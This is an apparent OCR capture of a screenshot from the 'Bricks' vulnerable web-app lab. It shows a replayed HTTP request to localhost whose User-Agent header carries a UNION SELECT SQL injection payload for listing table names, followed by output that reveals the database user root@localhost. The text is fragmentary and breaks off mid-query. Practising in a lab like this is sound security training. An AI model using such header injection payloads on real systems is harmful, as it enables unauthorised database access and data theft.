 Bricks
Live HTTP Replay
GET
http://localhost/demo/bricks/content-4/
HTTP Headers
Host: localhost
User-Agent: Brick_Browser' UNION SELECT group_concat(table_name,0x0a),2,3,4,5,6,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Send POST Content ?
Details
This browser is normally used
by
User ID: root@localhost
User name: 2
SELECT * FROM users WHERE
ON SELECT user(),2,3,4,5,6,7,8 li